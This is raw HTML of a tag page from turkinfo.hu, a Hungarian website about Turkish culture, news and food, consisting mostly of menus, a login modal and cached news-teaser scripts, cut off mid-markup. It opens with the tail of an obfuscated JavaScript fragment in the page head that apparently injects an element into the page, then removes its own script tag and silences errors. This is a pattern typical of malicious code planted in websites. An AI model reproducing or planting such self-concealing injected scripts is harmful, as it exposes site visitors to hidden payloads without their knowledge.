(_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{awjrhacqbn[_anlbjqkwla](_ujrumdbgvbs)[0][agiuhrcbs](_lewlpvodqff);if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="archive tag tag-dervisruhaban-azsiaban tag-25293 cookies-not-set td-standard-pack global-block-template-1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/turkinfo/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/turkinfo/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/turkinfoBP/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-magyar-container"><ul id="menu-menu-magyar" class="td-mobile-main-menu"><li id="menu-item-1125-hu" class="lang-item lang-item-63 lang-item-hu current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-1125-hu"><a href="https://turkinfo.hu/tag/dervisruhaban-azsiaban/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-1125-tr" class="lang-item lang-item-65 lang-item-tr no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-1125-tr"><a href="https://turkinfo.hu/turkce/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-656"><a href="https://turkinfo.hu/category/aktualis/">Aktuális<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/elet-stilus/">Élet/stílus</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/haberler-hu-aktualis/">Haberler</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/hirek/">Hírek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/portrek/">Portrék</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/rendezvenyek/">Rendezvények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/aktualis/sport/">Sport</a></li>
</ul>
</li>
<li id="menu-item-657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-657"><a href="https://turkinfo.hu/category/kultura/">Kultúra<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/filmmuveszet/">Filmművészet</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/hagyomanyok/">Hagyományok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/irodalom/">Irodalom</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/konyvek/">Könyvek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/kultura/zene-es-tanc/">Zene és tánc</a></li>
</ul>
</li>
<li id="menu-item-658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-658"><a href="https://turkinfo.hu/category/utazas/">Utazás<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/cikksorozatok/">Cikksorozatok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/utleiras/">Élménybeszámolók és útleírások</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/erdekessegek-utazas/">Érdekességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/isztambul/">Isztambul</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/regeszet/">Régészet</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/szellemi-kulturalis-oroksegek/">Szellemi kulturális örökségek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/turisztikai-regiok/">Turisztikai régiók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/utazas/vilagoroksegek/">Világörökségek</a></li>
</ul>
</li>
<li id="menu-item-659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-659"><a href="https://turkinfo.hu/category/gasztro/">Gasztro<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/erdekessegek/">Érdekességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/erdekessegek/sajtok/">Sajtok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/">Ételreceptek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/">Desszertek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/aprosutemenyek/">Aprósütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/ragcsalnivalok/">Rágcsálnivalók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/sutemenyek/">Sütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/sutemenyek/sutes-nelkul-keszult-sutemenyek/">Sütés nélkül készült sütemények</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/szirupos-edessegek/">Szirupos édességek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/desszertek/tejes-desszertek/">Tejes desszertek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/egytaletelek/">Egytálételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/">Húsételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/belsosegek/">Belsőségek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/csirkehus-etelek/">Csirkehús-ételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/halak-tenger-gyumolcsei/">Halak, tenger gyümölcsei</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/husetelek/kebabok/">Kebabok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/italok/">Italok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/koftek/">Köfték</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/koretek/">Köretek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/">Levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/husmentes-levesek/">Húsmentes levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/levesek/husos-levesek/">Húsos levesek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/mezek-eloetelek/">Mezék, előételek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/reggelinek-valok/">Reggelinek valók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/salatak/">Saláták</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/street-food/">Street food</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/szoszok-martasok-kremek/">Szószok, mártások, krémek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/">Tészták</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/borekek/">Börekek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/gasztro/etelreceptek/tesztak/kelt-tesztak-pogacsak/">Kelt tészták, pogácsák</a></li>
</ul>
</li>
<li id="menu-item-661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-661"><a href="https://turkinfo.hu/category/parbeszed/">Párbeszéd<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/parbeszed/szot-kerek/">Szót kérek</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/parbeszed/torok-magyar-kapcsolatok/">Török-magyar kapcsolatok</a></li>
</ul>
</li>
<li id="menu-item-1190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1190"><a href="https://turkinfo.hu/category/bongeszde/">Böngészde<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/gyermeksarok/">Gyermeksarok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/torokok-a-magyar-sajtotortenelemben/">Törökök a magyar sajtótörténelemben</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/tortenelem/">Történelem</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/videok/">Videók</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/bongeszde/zene/">Zenei válogatás</a></li>
</ul>
</li>
<li id="menu-item-662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-662"><a href="https://turkinfo.hu/category/hasznos-infok/">Hasznos infók<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/allashirdetesek-palyazatok/">Álláshirdetések, pályázatok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/jo-tudni/">Jó tudni</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/jogszabalytar/">Jogszabálytár</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/szakmai-anyagok/">Szakmai anyagok</a></li>
	<li class="menu-item-0"><a href="https://turkinfo.hu/category/hasznos-infok/torokorszagban-tanulok/">Törökországban tanulok</a></li>
</ul>
</li>
<li id="menu-item-53765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53765"><a href="https://turkinfo.hu/torok-nyelvtanulas/">Tanuljunk törökül!</a></li>
<li id="menu-item-53844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53844"><a href="https://turkinfo.hu/tu-sarok/">TŰ-sarok</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://turkinfo.hu/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>🔍</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                2026. január 20.
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://turkinfo.hu/adatkezelesi-tajekoztato/">Adatkezelési Tájékoztató</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://turkinfo.hu/">
				<img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
				<span class="td-visual-hidden">Türkinfo</span>
			</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://turkinfo.hu/">
            <img src="https://turkinfo.hu/wp-content/uploads/2024/05/rsz_turkinfo_15_png.png" alt="Türkinfo" title="Türkinfo  - \"Egy csipet Törökország\""  width="272" height="89"/>
        </a>
        </div>
    <div class="menu-menu-magyar-container"><ul id="menu-menu-magyar-1" class="sf-menu"><li class="lang-item lang-item-63 lang-item-hu current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1125-hu"><a href="https://turkinfo.hu/tag/dervisruhaban-azsiaban/" hreflang="hu-HU" lang="hu-HU"><img src="[data-uri]" alt="Magyar" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="lang-item lang-item-65 lang-item-tr no-translation menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1125-tr"><a href="https://turkinfo.hu/turkce/" hreflang="tr-TR" lang="tr-TR"><img src="[data-uri]" alt="Türkçe" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-656"><a href="https://turkinfo.hu/category/aktualis/">Aktuális</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "5378";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "1345";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/drama-az-australian-openen-meccs-kozben-ajult-el-a-labdaszedo\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dr\u00e1ma az Australian Openen: meccs k\u00f6zben \u00e1jult el a labdaszed\u0151\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tenisz_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tenisz_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tenisz_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dr\u00e1ma az Australian Openen: meccs k\u00f6zben \u00e1jult el a labdaszed\u0151\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/drama-az-australian-openen-meccs-kozben-ajult-el-a-labdaszedo\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Dr\u00e1ma az Australian Openen: meccs k\u00f6zben \u00e1jult el a labdaszed\u0151\">Dr\u00e1ma az Australian Openen: meccs k\u00f6zben \u00e1jult el a labdaszed\u0151<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ujabb-torok-vilagsztar-latogatott-budapestre\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-stonesdonotdisappear-21625249-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-stonesdonotdisappear-21625249-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-stonesdonotdisappear-21625249-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ujabb-torok-vilagsztar-latogatott-budapestre\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre\">\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hihetetlen-most-mar-tenyleg-megujulhat-budapest-tortenelmi-furdoje\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hihetetlen: most m\u00e1r t\u00e9nyleg meg\u00fajulhat Budapest t\u00f6rt\u00e9nelmi f\u00fcrd\u0151je\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/952_1920-1920-epiteszforum-racfurdo-0-10-2021-06-01-103304-jpg-epiteszforum-10-2023-10-25-123607-jpg-epiteszforum-10-2026-01-16-153846-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/952_1920-1920-epiteszforum-racfurdo-0-10-2021-06-01-103304-jpg-epiteszforum-10-2023-10-25-123607-jpg-epiteszforum-10-2026-01-16-153846-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/952_1920-1920-epiteszforum-racfurdo-0-10-2021-06-01-103304-jpg-epiteszforum-10-2023-10-25-123607-jpg-epiteszforum-10-2026-01-16-153846-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hihetetlen: most m\u00e1r t\u00e9nyleg meg\u00fajulhat Budapest t\u00f6rt\u00e9nelmi f\u00fcrd\u0151je\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hihetetlen-most-mar-tenyleg-megujulhat-budapest-tortenelmi-furdoje\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Hihetetlen: most m\u00e1r t\u00e9nyleg meg\u00fajulhat Budapest t\u00f6rt\u00e9nelmi f\u00fcrd\u0151je\">Hihetetlen: most m\u00e1r t\u00e9nyleg meg\u00fajulhat Budapest t\u00f6rt\u00e9nelmi f\u00fcrd\u0151je<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bekemenyit-a-torok-parlament-a-kozlekedesi-szankciok-teren\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bekem\u00e9ny\u00edt a t\u00f6r\u00f6k parlament a k\u00f6zleked\u00e9si szankci\u00f3k ter\u00e9n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/torok-parlament-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/torok-parlament-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/torok-parlament-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bekem\u00e9ny\u00edt a t\u00f6r\u00f6k parlament a k\u00f6zleked\u00e9si szankci\u00f3k ter\u00e9n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bekemenyit-a-torok-parlament-a-kozlekedesi-szankciok-teren\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"Bekem\u00e9ny\u00edt a t\u00f6r\u00f6k parlament a k\u00f6zleked\u00e9si szankci\u00f3k ter\u00e9n\">Bekem\u00e9ny\u00edt a t\u00f6r\u00f6k parlament a k\u00f6zleked\u00e9si szankci\u00f3k ter\u00e9n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4974;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ujabb-torok-vilagsztar-latogatott-budapestre\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-stonesdonotdisappear-21625249-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-stonesdonotdisappear-21625249-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-stonesdonotdisappear-21625249-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ujabb-torok-vilagsztar-latogatott-budapestre\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre\">\u00dajabb t\u00f6r\u00f6k vil\u00e1gszt\u00e1r l\u00e1togatott Budapestre<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kamionba-rejtozve-csempeszte-magat-nemetorszagba-egy-torok-macska\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/macska_pikrepo.com_-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kamionba-rejtozve-csempeszte-magat-nemetorszagba-egy-torok-macska\/aktualis\/elet-stilus\/\"  rel=\"bookmark\" title=\"Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska\">Kamionba rejt\u0151zve csemp\u00e9szte mag\u00e1t N\u00e9metorsz\u00e1gba egy t\u00f6r\u00f6k macska<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a 